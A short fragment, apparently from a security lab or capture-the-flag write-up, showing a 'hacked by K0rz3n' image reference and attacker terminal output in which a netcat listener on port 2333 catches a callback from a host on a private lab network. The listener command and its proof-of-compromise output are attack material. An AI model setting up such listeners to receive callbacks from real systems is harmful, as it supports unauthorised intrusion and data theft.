 hacked by K0rz3n
root@K0rz3n:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.146.128: inverse host lookup failed: Unknown host
connect to [192.168.146.129] from (UNKNOWN) [192.168.146.128] 52242
hacked
by
K0rz3n